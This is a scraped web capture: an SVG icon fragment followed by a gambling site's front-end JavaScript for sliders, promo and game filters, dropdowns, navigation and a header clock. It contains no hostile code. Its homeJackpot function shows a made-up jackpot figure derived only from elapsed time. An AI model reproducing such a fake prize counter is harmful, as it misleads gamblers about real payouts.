28.1905 19.231 27.8285 19.412L25.928 20.498C25.6113 20.679 25.3398 20.9052 25.0683 21.0862C24.7063 21.2219 24.3896 21.3577 24.0276 21.5387L22.1271 22.6247C21.7199 22.8509 21.3126 23.1676 20.9506 23.4844C20.9054 23.5296 20.8601 23.5749 20.8149 23.6201C20.4982 23.8916 20.1814 24.2084 19.9099 24.5251L19.8647 24.6156C18.1905 26.6971 17.2855 29.6382 17.2402 33.1224C16.6972 38.0998 18.1 44.3441 21.5841 50.3622C25.0683 56.3803 29.9099 60.7695 34.3896 62.7152Z" fill="#8AAE17"/>
<path opacity="0.94" d="M33.3942 62.7152C35.3399 63.8464 37.5118 64.5704 39.729 64.7966C40.0005 64.7966 40.3172 64.8419 40.5887 64.8419C40.7697 64.8419 40.9507 64.8419 41.1317 64.8419C41.4485 64.8419 41.8105 64.7966 42.1272 64.7514L42.4439 64.7061C42.8059 64.6156 43.1679 64.5251 43.5299 64.3894L43.6657 64.3441C44.0729 64.2084 44.4801 64.0274 44.8421 63.8011L46.7426 62.7152C47.0593 62.5342 47.3308 62.3532 47.6023 62.1269C47.9643 61.9912 48.281 61.8102 48.643 61.6292C49.2765 61.2672 49.8195 60.8147 50.3172 60.2717C49.8195 60.8147 49.2313 61.2672 48.643 61.6292L50.5435 60.5432C50.8602 60.3622 51.1317 60.1812 51.4032 59.955C51.7652 59.8192 52.082 59.6382 52.4439 59.4572C53.0774 59.0952 53.6204 58.6428 54.1182 58.0998C53.6204 58.6428 53.0322 59.0952 52.4439 59.4572L54.3444 58.3713C54.6611 58.1903 54.9326 58.0093 55.2041 57.783C55.5661 57.6473 55.8829 57.4663 56.2449 57.2853C57.1046 56.7876 57.8738 56.1088 58.5073 55.2943C58.824 54.9323 59.0955 54.5251 59.3218 54.0726C59.3218 54.0274 59.367 54.0274 59.367 53.9821C59.6385 53.5296 59.8648 53.0319 60.0458 52.4889C59.8648 52.9866 59.5933 53.4844 59.367 53.9821C59.367 54.0274 59.3218 54.0274 59.3218 54.0726C59.0955 54.4799 58.824 54.8871 58.5073 55.2943C57.8738 56.1088 57.1046 56.7423 56.2449 57.2853L58.1453 56.1993C60.7697 54.7061 62.3082 51.8102 62.8512 48.1903C64.4349 43.0771 63.1679 35.5206 59.0503 28.3713C54.9326 21.2219 48.9145 16.2898 43.7109 15.1133C40.3172 13.7559 37.0593 13.6654 34.4349 15.1586L32.5344 16.2446C32.2177 16.4256 31.9462 16.6518 31.6747 16.8328C31.3127 16.9685 30.996 17.1043 30.634 17.2853L28.7335 18.3713C28.4168 18.5523 28.1453 18.7785 27.8738 18.9595C27.5118 19.0952 27.1951 19.231 26.8331 19.412L24.9326 20.498C24.6159 20.679 24.3444 20.9052 24.0729 21.0862C23.7109 21.2219 23.3942 21.3577 23.0322 21.5387L21.2675 22.7604C20.8602 22.9866 20.453 23.3034 20.091 23.6201C20.0458 23.6654 20.0005 23.7106 19.9553 23.7559C19.6385 24.0274 19.3218 24.3441 19.0503 24.6609L19.005 24.7061C17.3308 26.7875 16.4711 29.7287 16.3806 33.2129C15.8376 38.0998 17.2856 44.3894 20.7245 50.3622C24.1634 56.3351 28.9145 60.7695 33.3942 62.7152Z" fill="#86AB0F"/>
<path opacity="0.97" d="M45.0693 62.9414C44.8883 63.0771 44.7073 63.2129 44.4811 63.3486C44.6621 63.2129 44.8883 63.0771 45.0693 62.9414ZM32.3996 62.7152C34.3454 63.8464 36.5173 64.5704 38.7345 64.7966C39.006 64.7966 39.3227 64.8419 39.5942 64.8419C39.7752 64.8419 39.9562 64.8419 40.1372 64.8419C40.4992 64.8419 40.8159 64.7966 41.1779 64.7061L41.4947 64.6609C41.8567 64.5704 42.2187 64.4799 42.5806 64.3441L42.7164 64.2989C43.1236 64.1631 43.5309 63.9821 43.8929 63.7559L45.7933 62.6699C46.1101 62.4889 46.3815 62.3079 46.653 62.0817C47.015 61.9459 47.3318 61.7649 47.6938 61.5839C48.3272 61.2219 48.8702 60.7695 49.368 60.2265C48.8702 60.7695 48.282 61.2219 47.6938 61.5839L49.5942 60.498C49.911 60.317 50.1825 60.136 50.4539 59.9097C50.8159 59.774 51.1327 59.593 51.4947 59.412C52.1282 59.05 52.6711 58.5975 53.1689 58.0545C52.6711 58.5975 52.0829 59.05 51.4947 59.412L53.3951 58.326C53.7119 58.145 53.9834 57.964 54.2549 57.7378C54.6168 57.602 54.9336 57.421 55.2956 57.24C56.1553 56.7423 56.9245 56.0636 57.558 55.2491C57.8748 54.8871 58.1463 54.4799 58.3725 54.0274C58.3725 53.9821 58.4177 53.9821 58.4177 53.9369C58.6892 53.4844 58.9155 52.9866 59.0965 52.4437C58.9155 52.9414 58.644 53.4391 58.4177 53.9369C58.4177 53.9821 58.3725 53.9821 58.3725 54.0274C58.1463 54.4346 57.8748 54.8418 57.558 55.2491C56.9245 56.0636 56.1553 56.6971 55.2956 57.24L57.196 56.1541C59.8205 54.6609 61.3589 51.7649 61.9019 48.145C63.4856 43.0319 62.2186 35.4753 58.101 28.326C53.9834 21.1767 47.92 16.2898 42.6711 15.1133C39.2775 13.7559 36.0196 13.6654 33.3951 15.1586L31.4947 16.2446C31.1779 16.4256 30.9064 16.6518 30.6349 16.8328C30.273 16.9685 29.9562 17.1043 29.5942 17.2853L27.6938 18.3713C27.377 18.5523 27.1055 18.7785 26.834 18.9595C26.472 19.0952 26.1553 19.231 25.7933 19.412L23.8929 20.498C23.5761 20.679 23.3046 20.9052 23.0331 21.0862C22.6711 21.2219 22.3544 21.3577 21.9924 21.5387L20.092 22.6247C19.6847 22.8509 19.2775 23.1676 18.9155 23.4844C18.8702 23.5296 18.825 23.5749 18.7797 23.6201C18.463 23.8916 18.1463 24.2084 17.8748 24.5251L17.8295 24.6156C16.1101 26.7876 15.2956 29.7287 15.2051 33.2129C14.6621 38.0998 16.0648 44.3894 19.549 50.3622C23.0331 56.3351 27.92 60.7695 32.3996 62.7152Z" fill="#82A908"/>
<path d="M44.0732 62.9414C43.8922 63.0771 43.7112 63.2129 43.485 63.3486C43.666 63.2129 43.8922 63.0771 44.0732 62.9414ZM31.4036 62.7152C33.3493 63.8464 35.5212 64.5704 37.7384 64.7966C38.0099 64.7966 38.3266 64.8419 38.5981 64.8419C38.7791 64.8419 38.9601 64.8419 39.1411 64.8419C39.4579 64.8419 39.8198 64.7966 40.1366 64.7514L40.4533 64.7061C40.8153 64.6156 41.1773 64.5251 41.5393 64.3894L41.675 64.3441C42.0823 64.2084 42.4895 64.0274 42.8515 63.8011L44.752 62.7152C45.0687 62.5342 45.3402 62.3532 45.6117 62.1269C45.9737 61.9912 46.2904 61.8102 46.6524 61.6292C47.2859 61.2672 47.8289 60.8147 48.3266 60.2717C47.8289 60.8147 47.2407 61.2672 46.6524 61.6292L48.5529 60.5432C48.8696 60.3622 49.1411 60.1812 49.4126 59.955C49.7746 59.8192 50.0913 59.6382 50.4533 59.4572C51.0868 59.0952 51.6298 58.6428 52.1275 58.0998C51.6298 58.6428 51.0416 59.0952 50.4533 59.4572L52.3538 58.3713C52.6705 58.1903 52.942 58.0093 53.2135 57.783C53.5755 57.6473 53.8922 57.4663 54.2542 57.2853C55.114 56.7876 55.8832 56.1088 56.5167 55.2943C56.8334 54.9323 57.1049 54.5251 57.3312 54.0726C57.3312 54.0274 57.3764 54.0274 57.3764 53.9821C57.6479 53.5296 57.8741 53.0319 58.0551 52.4889C57.8741 52.9866 57.6027 53.4844 57.3764 53.9821C57.3764 54.0274 57.3312 54.0274 57.3312 54.0726C57.1049 54.4799 56.8334 54.8871 56.5167 55.2943C55.8832 56.1088 55.114 56.7423 54.2542 57.2853L56.1547 56.1993C58.7791 54.7061 60.3176 51.8102 60.8606 48.1903C62.4443 43.0771 61.1773 35.5206 57.0597 28.3713C52.942 21.2219 46.9239 16.2898 41.675 15.1133C38.2814 13.7559 35.0235 13.6654 32.399 15.1586L30.4986 16.2446C30.1818 16.4256 29.9103 16.6518 29.6388 16.8328C29.2769 16.9685 28.9601 17.1043 28.5981 17.2853L26.6977 18.3713C26.3809 18.5523 26.1094 18.7785 25.8379 18.9595C25.476 19.0952 25.1592 19.231 24.7972 19.412L22.8968 20.498C22.58 20.679 22.3085 20.9052 22.037 21.1767C21.675 21.3124 21.3583 21.4482 20.9963 21.6292L19.0959 22.7152C18.6886 22.9414 18.2814 23.2581 17.9194 23.5749C17.8741 23.6201 17.8289 23.6654 17.7836 23.7106C17.4669 23.9821 17.1502 24.2989 16.8787 24.6156L16.8334 24.7061C15.1592 26.7875 14.2995 29.7287 14.209 33.2129C13.666 38.0998 15.0687 44.3894 18.5529 50.3622C22.037 56.3351 26.8787 60.7695 31.4036 62.7152Z" fill="#7EA600"/>
</g>
<path d="M52.7605 30.5884L39.4574 47.2852L39.4121 68.2354L65.3397 53.1676L65.385 47.059V38.9594L65.4302 32.2173L52.7605 30.5884Z" fill="#DBDBDB"/>
<path d="M13.348 32.2622L13.3027 53.1672L39.4113 68.2351L39.5018 47.3301L13.348 32.2622Z" fill="#F2F2F2"/>
<path d="M18.0547 24.4346L45.6565 40.4075L47.2855 38.507L19.6836 22.5342L18.0547 24.4346Z" fill="#C7402C"/>
<path d="M19.6836 22.5339L47.2854 38.5068L48.8239 36.6516L21.2221 20.6787L19.6836 22.5339Z" fill="#BD3D2A"/>
<path d="M16.4258 26.3803L44.0276 42.3531L45.6566 40.4074L18.0547 24.4346L16.4258 26.3803Z" fill="#BD3D2A"/>
<path d="M22.6699 18.9592L50.2717 34.9321L51.8554 33.0769L24.2536 17.104L22.6699 18.9592Z" fill="#BD3D2A"/>
<path d="M14.6152 28.5066L42.217 44.5247L44.027 42.3527L16.4252 26.3799L14.6152 28.5066Z" fill="#C7402C"/>
<path d="M11.1309 32.6246L38.8232 48.5974L40.3616 46.7422L12.7146 30.7241L11.1309 32.6246Z" fill="#C7402C"/>
<path d="M12.7148 30.724L40.3619 46.7421L42.2171 44.5249L14.6153 28.5068L12.7148 30.724Z" fill="#BD3C2A"/>
<path d="M21.2227 20.6789L48.8245 36.6518L50.2724 34.9323L22.6706 18.9595L21.2227 20.6789Z" fill="#C7402C"/>
<path d="M24.2539 17.1042L51.8557 33.0771L53.3037 31.3124L25.7924 15.249L24.2539 17.1042Z" fill="#C7402C"/>
<path d="M64.4791 32.3983L37.0131 16.516L35.4746 16.335L62.9859 32.2173L64.4791 32.3983Z" fill="#A13323"/>
<path d="M66.3802 32.579L38.6426 16.6966L37.0137 16.5156L64.4797 32.398L66.3802 32.579Z" fill="#942F20"/>
<path d="M35.4743 16.3348L33.6191 16.1538L61.1757 32.0814L62.9857 32.2172L35.4743 16.3348Z" fill="#942F20"/>
<path d="M25.791 15.249L53.3023 31.3124L55.8363 31.5386L28.0987 15.5205L25.791 15.249Z" fill="#942F20"/>
<path d="M31.9453 15.9277L59.5019 31.9006L61.1761 32.0816L33.6195 16.154L31.9453 15.9277Z" fill="#A13323"/>
<path d="M28.0996 15.5205L55.8372 31.5386L57.6471 31.7196L30.0001 15.7468L28.0996 15.5205Z" fill="#A13323"/>
<path d="M30 15.7466L57.6471 31.7194L59.5023 31.9004L31.9457 15.9276L30 15.7466Z" fill="#942F20"/>
<path d="M52.5791 11.0406V8.23512V5.88218L48.1899 5.29395L43.5745 11.131L43.5293 24.2532L52.5791 25.2939V11.0406Z" fill="#DBDBDB"/>
<path d="M43.5755 11.1312L34.4805 5.88232V18.914L43.5755 24.2081V11.1312Z" fill="#F2F2F2"/>
<path d="M34.5703 4.75133L44.8871 10.8599L45.7468 9.81921L35.43 3.75586L34.5703 4.75133Z" fill="#C7402C"/>
<path d="M36.1992 2.80553L46.516 8.91413L47.3757 7.91866L37.0589 1.81006L36.1992 2.80553Z" fill="#C7402C"/>
<path d="M33.0762 6.51598L43.4834 12.5341L44.1621 11.7648L33.8454 5.65625L33.0762 6.51598Z" fill="#C7402C"/>
<path d="M37.0586 1.80976L47.3753 7.91836L48.1446 6.96813L37.8278 0.904785L37.0586 1.80976Z" fill="#BD3D2A"/>
<path d="M33.8457 5.65595L44.1624 11.7646L44.8864 10.8596L34.5697 4.75098L33.8457 5.65595Z" fill="#BD3D2A"/>
<path d="M35.4297 3.75589L45.7464 9.81924L46.5157 8.91426L36.1989 2.80566L35.4297 3.75589Z" fill="#BD3D2A"/>
<path d="M37.8281 0.904977L48.1449 6.96833L48.9593 6.0181L38.5974 0L37.8281 0.904977Z" fill="#C7402C"/>
<path d="M53.8471 6.51582L43.4398 0.542973L42.3086 0.407227L52.3991 6.38008L53.8471 6.51582Z" fill="#942F20"/>
<path d="M42.3086 0.407231L41.2227 0.271484L51.3584 6.28958L52.3991 6.38008L42.3086 0.407231Z" fill="#A13323"/>
<path d="M38.5977 0L48.9596 6.0181L50.1361 6.15385L39.9551 0.135747L38.5977 0Z" fill="#A13323"/>
<path d="M39.9551 0.135742L50.1361 6.15384L51.3578 6.28959L41.222 0.271489L39.9551 0.135742Z" fill="#942F20"/>
<path d="M50.09 12.2173L50.1352 16.8327L46.5605 18.8689V14.2535L50.09 12.2173Z" fill="#9FC4E8"/>
<path d="M49.502 16.3802V12.5793L50.0902 12.2173L50.1354 16.8327L49.502 16.3802Z" fill="#808080"/>
<path d="M46.5605 18.0541L49.5017 16.3799L50.1352 16.8324L46.5605 18.8686V18.0541Z" fill="#999999"/>
<path d="M57.0585 42.4888V51.1766L50.3617 55.0227L50.3164 46.3349L57.0585 42.4888Z" fill="#9FC4E8"/>
<path d="M55.8831 50.3168V43.1675L57.0596 42.4888V51.1766L55.8379 50.3168H55.8831Z" fill="#808080"/>
<path d="M50.3613 53.5296L55.8364 50.3169L57.0582 51.1766L50.3613 55.0228V53.5296Z" fill="#999999"/>
<path d="M16.5605 40.8145V49.457L23.2121 53.3031L23.2574 44.6606L16.5605 40.8145Z" fill="#9FC4E8"/>
<path d="M17.6918 48.5973V41.4479L16.5605 40.8145V49.457L17.737 48.6425L17.6918 48.5973Z" fill="#808080"/>
<path d="M23.2121 51.81L17.737 48.6426L16.5605 49.4571L23.2121 53.3032V51.81Z" fill="#999999"/>
<path d="M28.5977 48.6426V57.2851L35.2945 61.1765L35.3397 52.534L28.5977 48.6426Z" fill="#9FC4E8"/>
<path d="M29.7741 56.4706V49.3213L28.5977 48.6426V57.2851L29.7741 56.4706Z" fill="#808080"/>
<path d="M35.2945 59.6381L29.7741 56.4707L28.5977 57.2852L35.2945 61.1766V59.6381Z" fill="#999999"/>
<path d="M44.8422 4.11768L43.4395 4.88691L44.8422 5.70139L46.1996 4.88691L44.8422 4.11768Z" fill="#B2B2B2"/>
<path d="M44.8412 5.33938C45.241 5.33938 45.5651 5.15705 45.5651 4.93214C45.5651 4.70723 45.241 4.5249 44.8412 4.5249C44.4413 4.5249 44.1172 4.70723 44.1172 4.93214C44.1172 5.15705 44.4413 5.33938 44.8412 5.33938Z" fill="#1A1A1A"/>
<path d="M44.1172 6.87793V7.28517L44.5244 7.51141V7.10417L44.1172 6.87793Z" fill="#999999"/>
<path d="M43.7559 6.69678V7.05877L44.1179 7.28501V6.87777L43.7559 6.69678Z" fill="#999999"/>
<path d="M44.5254 7.51124L44.8421 7.69224V7.285L44.5254 7.104V7.51124Z" fill="#999999"/>
<path d="M43.4395 6.51562V6.87762L43.7562 7.05861V6.69662L43.4395 6.51562Z" fill="#999999"/>
<path d="M43.7562 6.28955L43.4395 6.15381V6.5158L43.7562 6.69679V6.28955Z" fill="#999999"/>
<path d="M44.5254 7.10418L44.8421 7.28517V6.92318L44.5254 6.74219V7.10418Z" fill="#999999"/>
<path d="M44.1172 6.87762L44.5244 7.10386V6.74187L44.1172 6.51562V6.87762Z" fill="#999999"/>
<path d="M43.7559 6.28955V6.69679L44.1179 6.87779V6.5158L43.7559 6.28955Z" fill="#999999"/>
<path d="M44.1172 6.51564L44.5244 6.74188V6.33464L44.1172 6.1084V6.51564Z" fill="#999999"/>
<path d="M44.1179 6.10857L43.7559 5.88232V6.28956L44.1179 6.51581V6.10857Z" fill="#999999"/>
<path d="M44.5254 6.7422L44.8421 6.9232V6.47071L44.5254 6.33496V6.7422Z" fill="#999999"/>
<path d="M43.7562 5.88233L43.4395 5.74658V6.15382L43.7562 6.28957V5.88233Z" fill="#999999"/>
<path d="M44.5254 6.33497L44.8421 6.47072V6.06348L44.5254 5.92773V6.33497Z" fill="#999999"/>
<path d="M43.7562 5.4751L43.4395 5.33936V5.7466L43.7562 5.88234V5.4751Z" fill="#999999"/>
<path d="M44.1179 5.70134L43.7559 5.4751V5.88234L44.1179 6.10858V5.70134Z" fill="#999999"/>
<path d="M44.1172 6.10841L44.5244 6.33466V5.92742L44.1172 5.70117V6.10841Z" fill="#999999"/>
<path d="M44.5254 5.52051V5.92775L44.8421 6.06349V5.7015L44.5254 5.52051Z" fill="#999999"/>
<path d="M44.1179 5.70136V5.29412L43.7559 5.06787V5.47511L44.1179 5.70136Z" fill="#999999"/>
<path d="M43.7562 5.06771L43.4395 4.88672V5.33921L43.7562 5.47495V5.06771Z" fill="#999999"/>
<path d="M44.5244 5.92743V5.52019L44.1172 5.29395V5.70119L44.5244 5.92743Z" fill="#999999"/>
<path d="M45.1133 6.33464V6.69663L45.3848 6.51564V6.1084L45.1133 6.33464Z" fill="#666666"/>
<path d="M45.1133 7.0586V7.37534L45.3848 7.01335V6.92285L45.1133 7.0586Z" fill="#666666"/>
<path d="M45.3848 5.7466V5.33936L45.1133 5.52035V5.92759L45.3848 5.7466Z" fill="#666666"/>
<path d="M45.3848 5.74658L45.1133 5.92758V6.33482L45.3848 6.10857V5.74658Z" fill="#666666"/>
<path d="M45.1133 7.05861L45.3848 6.92287V6.51562L45.1133 6.69662V7.05861Z" fill="#666666"/>
<path d="M45.1133 6.33496L44.8418 6.47071V6.87795L45.1133 6.69695V6.33496Z" fill="#666666"/>
<path d="M45.1133 5.92773L44.8418 6.06348V6.47072L45.1133 6.33497V5.92773Z" fill="#666666"/>
<path d="M45.1133 5.52051L44.8418 5.7015V6.06349L45.1133 5.92775V5.52051Z" fill="#666666"/>
<path d="M45.1133 6.69678L44.8418 6.87777V7.23976L45.1133 7.05877V6.69678Z" fill="#666666"/>
<path d="M44.8418 7.23959V7.69208L45.1133 7.37534V7.05859L44.8418 7.23959Z" fill="#666666"/>
<path d="M46.1992 5.24871V4.88672L45.9277 5.02247V5.42971L46.1992 5.24871Z" fill="#666666"/>
<path d="M45.9277 5.74676L46.1992 5.61101V5.24902L45.9277 5.43002V5.74676Z" fill="#666666"/>
<path d="M45.9277 6.15381V6.38006L46.1992 6.10856V6.01807L45.9277 6.15381Z" fill="#666666"/>
<path d="M45.9277 6.15383L46.1992 6.01808V5.65609V5.61084L45.9277 5.74659V6.15383Z" fill="#666666"/>
<path d="M45.6562 5.92758V6.33482L45.9277 6.15382V5.74658L45.6562 5.92758Z" fill="#666666"/>
<path d="M45.9277 5.74643V5.42969L45.6562 5.61068V5.92743L45.9277 5.74643Z" fill="#666666"/>
<path d="M45.9277 5.4297V5.02246L45.6562 5.20346V5.6107L45.9277 5.4297Z" fill="#666666"/>
<path d="M45.6562 6.3348V6.69679L45.9277 6.38005V6.15381L45.6562 6.3348Z" fill="#666666"/>
<path d="M45.3848 6.51596V6.9232L45.611 6.78745L45.6563 6.69695V6.33496L45.3848 6.51596Z" fill="#666666"/>
<path d="M45.6563 5.92758V5.61084L45.3848 5.74659V6.10858L45.6563 5.92758Z" fill="#666666"/>
<path d="M45.6563 5.61085V5.20361L45.3848 5.33936V5.7466L45.6563 5.61085Z" fill="#666666"/>
<path d="M45.3848 7.01335L45.611 6.78711L45.3848 6.92286V7.01335Z" fill="#666666"/>
<path d="M45.3848 6.10873V6.51597L45.6563 6.33497V5.92773L45.3848 6.10873Z" fill="#666666"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_159" x1="0" y1="64.8241" x2="79.81" y2="64.8241" gradientUnits="userSpaceOnUse">
<stop stop-color="#C2DD00"/>
<stop offset="0.1" stop-color="#C7E000"/>
<stop offset="0.3" stop-color="#CAE200"/>
<stop offset="0.55" stop-color="#BAD200"/>
<stop offset="0.74" stop-color="#B4CC00"/>
<stop offset="1" stop-color="#8AA500"/>
</linearGradient>
<clipPath id="clip0_3161_159">
<rect width="80" height="80.181" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.arabyfree.com/themes/1/js/global.js?v=2.0.1795
body_size: 2192
content:
'use strict';

var Slider = new slider();

function slider() {
    init();

    function init() {
        document_ready();
    }

    function document_ready() {
        $(document).ready(function () {
            homeSlider();
            lottoSwiper();
            gameCategorySlider();
			progGameSwiper();
            mobileGamesSwiper();
        });
    }

    function homeSlider() {
        var swiper = new Swiper('.main-slider', {
            preloadImages: false,
            lazy: true,
            loop: true,
            slidesPerView: 1,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
            pagination: {
                el: '.swiper-pagination',
                dynamicBullets: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    function lottoSwiper() {
        var swiper = new Swiper('.lotto-swiper', {
            loop: true,
            slidesPerView: 7,
            centeredSlides: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
            breakpoints: {
                1600: {
                    slidesPerView: 7,
                    spaceBetween: 20,
                },
                1300: {
                    slidesPerView: 5,
                    spaceBetween: 20,
                },
                768: {
                    slidesPerView: 3,
                    spaceBetween: 10,
                },
                425: {
                    slidesPerView: 2,
                    spaceBetween: 10,
                },
                375: {
                    slidesPerView: 1,
                    spaceBetween: 10,
                },
                320: {
                    slidesPerView: 1,
                    spaceBetween: 10,
                },
            }
        });
    }

    function gameCategorySlider() {
        var swiper = new Swiper('.game-category-slider', {
            loop: true,
            slidesPerView: 1,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
            pagination: {
                el: '.swiper-pagination',
                dynamicBullets: true,
            },
            preloadImages: false,
            lazy: true
        });
    }

	function progGameSwiper() {
		var swiper = new Swiper('.prog-game-swiper', {
			slidesPerView: 3,
			slidesPerColumn: 2,
			slidesPerColumnFill: 'row',
			direction: 'horizontal',
			spaceBetween: 10,
			observer: true,
			observeParents: true,
			pagination: {
				el: '.swiper-pagination',
				clickable: true,
			},
		});
    }

    function mobileGamesSwiper() {
        var swiper = new Swiper('.mobile-games-swiper', {
            loop: false,
            slidesPerView: 3,
            preloadImages: false,
            lazy: true,
            spaceBetween: 10,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
            pagination: {
                el: '.swiper-pagination',
                dynamicBullets: true,
                clickable: true,
            },
            breakpoints: {
                768: {
                    slidesPerView: 5,
                    spaceBetween: 15,
                },
            }
        });
    }

}

var Bank = new bank();

function bank() {
    init();

    function init() {
        document_ready();
    }

    function document_ready() {
        $(document).ready(function () {
            bankSlider();
            progressBar();
        });
    }

    function bankSlider() {
        var swiper = new Swiper('.pembarayan-swiper', {
            slidesPerView: 4,
            slidesPerColumn: 2,
            slidesPerColumnFill: 'row',
            direction: 'horizontal',
            spaceBetween: 10,
            autoplay: {
                delay: 2000,
            },
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    }

    function progressBar() {
        $('.progress-bar').each(function () {
            var min = $(this).attr('aria-valuemin');
            var max = $(this).attr('aria-valuemax');
            var now = $(this).attr('aria-valuenow');
            var siz = (now - min) * 100 / (max - min);
            $(this).css('width', siz + '%');
        });
    }
}

var Game = new game();

function game()
{
	init();

	function init()
	{
		document_ready();
	}

	function document_ready()
	{
		$(document).ready(function(){
            customerProductGameSlider();
            gameFavoritSwiper();
			providerFavoritSwiper();
		});
    }

    function customerProductGameSlider()
    {
        var customerProductSwiper = new Swiper('.slider-cstmr', {
            slidesPerView: 1,
            autoplay: 
            {
                delay: 2000,
            },
            pagination: 
            {
                el: '.swiper-pagination',
                clickable: true,
            },
        });
    }

    function gameFavoritSwiper()
    {
        var gameSwiper = new Swiper('.slide-game-favorit', {
            slidesPerView: 1,
            autoplay: 
            {
                 delay: 2000,
            },
            pagination: 
            {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: 
            {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }

    function providerFavoritSwiper()
    {
        var providerSwiper = new Swiper('.slide-prov-favorit', {
            slidesPerView: 1,
            autoplay: 
            {
                delay: 2000,
            },
            pagination: 
            {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: 
            {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    }
}

filterPromoSelection("all");
promoFilterActive();

function filterPromoSelection(c) {
    var x, i;
    x = document.getElementsByClassName("promo-item-holder");
    if (c == "all") c = "";
    for (i = 0; i < x.length; i++) {
        filterPromoRemoveClass(x[i], "show");
        if (x[i].className.indexOf(c) > -1) filterPromoAddClass(x[i], "show");
    }
}

function filterPromoAddClass(element, name) {
    var i, arr1, arr2;
    arr1 = element.className.split(" ");
    arr2 = name.split(" ");
    for (i = 0; i < arr2.length; i++) {
        if (arr1.indexOf(arr2[i]) == -1) {element.className += " " + arr2[i];}
    }
}

function filterPromoRemoveClass(element, name) {
    var i, arr1, arr2;
    arr1 = element.className.split(" ");
    arr2 = name.split(" ");
    for (i = 0; i < arr2.length; i++) {
        while (arr1.indexOf(arr2[i]) > -1) {
        arr1.splice(arr1.indexOf(arr2[i]), 1);
        }
    }
    element.className = arr1.join(" ");
}

function promoFilterActive() {
    // Add active class to the current button (highlight it)
    var btnFilterGame = $("#promo-filter .filter-promo");

    for (var i = 0; i < btnFilterGame.length; i++) {
        btnFilterGame[i].addEventListener("click", function () {
            var current = document.getElementsByClassName("active");
            if (current.length > 0) {
                current[0].className = current[0].className.replace("active", "");
            }
            this.className += " active";
        });
    }
}

filterGameSelection("all");
gameFilterActive();

function filterGameSelection(c) {
    var x, i;
    x = document.getElementsByClassName("slot-game-item");
    if (c == "all") c = "";
    for (i = 0; i < x.length; i++) {
        filterGameRemoveClass(x[i], "show");
        if (x[i].className.indexOf("x" + c) > -1) filterGameAddClass(x[i], "show");
    }
}

function filterGameAddClass(element, name) {
    var i, arr1, arr2;
    arr1 = element.className.split(" ");
    arr2 = name.split(" ");
    for (i = 0; i < arr2.length; i++) {
        if (arr1.indexOf(arr2[i]) == -1) {
            element.className += " " + arr2[i];
        }
    }
}

function filterGameRemoveClass(element, name) {
    var i, arr1, arr2;
    arr1 = element.className.split(" ");
    arr2 = name.split(" ");
    for (i = 0; i < arr2.length; i++) {
        while (arr1.indexOf(arr2[i]) > -1) {
            arr1.splice(arr1.indexOf(arr2[i]), 1);
        }
    }
    element.className = arr1.join(" ");
}



function gameFilterActive() {
    // Add active class to the current button (highlight it)
    const btnFilterGame = $("#game-filter .filter-tab");

    for (var i = 0; i < btnFilterGame.length; i++) {
        btnFilterGame[i].addEventListener("click", function () {
            var current = document.getElementsByClassName("active");
            if (current.length > 0) {
                current[0].className = current[0].className.replace("active", "");
            }
            this.className += " active";
        });
    }
}

'use strict';

var Local = new local();

function local() {
    init();

    function init() {
        document_ready();
    }

    function document_ready() {
        $(function () {
            homeJackpot();
            currencyToggle();
            langToggle();
            headerDate();
            sideNav();
            sideNavOff();
            floatingContact();
            bonusMultiSelect();
            progressBonus();
            counterBonus();
        });
    }

    function homeJackpot() {
        var amount = document.getElementById('amount');
        var start = new Date("February 1, 2020 00:00:00");

        var current;
        update();

        setInterval(update, 100);

        function update() {
            var current = ((new Date() - start) / (24 * 3600 * 2000));
            current = current * 99999999;
            if (amount) amount.innerText = formatMoney(current);
        }

        function formatMoney(amount) {
            var dollars = Math.floor(amount).toString().split('');
            var cents = (Math.round((amount % 1) * 100) / 100).toString().split('.')[1];
            if (typeof cents == 'undefined') {
                cents = '00';
            } else if (cents.length == 1) {
                cents = cents + '0';
            }

            var i = 0;

            var str = '';
            for (i = dollars.length - 1; i >= 0; i--) {
                str += dollars.splice(0, 1);
                if (i % 3 == 0 && i != 0) str += ',';
            }
            return str;
        }
    }

    function currencyToggle() {
        $(function () {
            $('#header-currency').on("click", function (event) {
                event.stopPropagation();
                $("#currency-dropdown").slideToggle("fast");
            });
            $("#currency-dropdown").on("click", function (event) {
                event.stopPropagation();
            });
        });

        $(document).on("click", function () {
            $(".flag-dropdown").hide();
        });
    }

    function langToggle() {
        $(function () {
            $('#header-lang').on("click", function (event) {
                event.stopPropagation();
                $("#lang-dropdown").slideToggle("fast");
            });
            $("#lang-dropdown").on("click", function (event) {
                event.stopPropagation();
            });
        });

        $(document).on("click", function () {
            $("#lang-dropdown").hide();
        });
    }

    function headerDate() {
        var datetime = null,
            date = null;

        var update = function () {
            date = moment(new Date())
            datetime.html(date.format('ddd, MMMM D, h:mm:ss A'));
        };

        $(function () {
            datetime = $('#headerTime')
            update();
            setInterval(update, 1000);
        });
    }

    function sideNav() {
        const $menuLeft = $('.sidenav');
        const $nav_list = $('.sidenav-toggle');
        $nav_list.on("click", function () {
            $(this).toggleClass('active');
            $menuLeft.toggleClass('sidenav-open');
            document.getElementById("overlay").style.display = "block";
        });
    }

    function sideNavOff() {
        const $menuLeft = $('.sidenav');
        const $overlay = $('#overlay');
        const $sidenav_login = $('.sidenav-login');
        const $sidenav_balance = $('.wallet-amount')
        const $sidenav_voucher = $('.sidenav-voucher')

        $overlay.on("click", function () {
            $menuLeft.removeClass('sidenav-open');
            document.getElementById("overlay").style.display = "none";
        });

        $sidenav_login.on("click", function () {
            $menuLeft.removeClass('sidenav-open');
            document.getElementById("overlay").style.display = "none";
        });

        $sidenav_balance.on("click", function () {
            $menuLeft.removeClass('sidenav-open');
            document.getElementById("overlay").style.display = "none";
        });

        $sidenav_voucher.on("click", function () {
            $menuLeft.removeClass('sidenav-open');
